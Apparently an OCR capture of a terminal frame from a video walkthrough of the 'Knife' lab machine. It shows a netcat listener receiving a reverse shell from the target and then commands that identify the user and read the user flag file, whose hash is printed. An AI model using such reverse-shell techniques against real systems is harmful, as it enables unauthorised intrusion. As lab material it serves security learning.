 File Actions Edit View Help
┌──(kali㉿kali)-[~/YT/Knife]
└─$ nc -nlvp 10099
listening on [any] 10099 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.242] 32788
bash: cannot set terminal process group (947): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ whoami && id && cat ~/user.txt
whoami && id && cat ~/user.txt
james
uid=1000(james) gid=1000(james) groups=1000(james)
0edc0409db30624b9050b220b56defb3
james@knife:/$ which python